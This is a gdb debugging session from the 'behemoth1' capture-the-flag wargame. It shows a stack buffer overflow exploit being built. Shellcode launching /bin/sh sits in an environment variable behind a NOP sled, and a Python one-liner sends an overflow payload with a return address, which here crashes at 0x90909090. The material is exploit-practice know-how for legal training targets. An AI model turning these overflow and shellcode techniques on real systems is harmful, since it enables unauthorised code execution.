 behemoth1@behemoth:/behemoth$ gdb -q ./behemoth1
(gdb) break *main
Breakpoint 1 at 0x804844b
(gdb) x/s *((char **)environ)
No symbol table is loaded.  Use the "file" command.
(gdb) run
Starting program: /behemoth/behemoth1
Breakpoint 1, 0x0804844b in main ()
(gdb) x/s *((char **)environ)
...
0xffffde66: "BUFFER=", '\220' <repeats 20 times>, "\342\377\377\377Try/bi
n/sh\n\301\211°\v̀1\300", '\220' <repeats 20 times>
(gdb) run < <(python -c 'print 80 * "\x90" +  "\x66\xde\xff\xff"')
Starting program: /behemoth/behemoth1 < <(python -c
'print 80 * "\x90" +  "\x66\xde\xff\xff"')
Breakpoint 1, 0x0804844b in main ()
(gdb) continue
Continuing.
Password: Authentication failure.
Sorry.
Program received signal SIGSEGV, Segmentation fault.
0x90909090 in ?? ()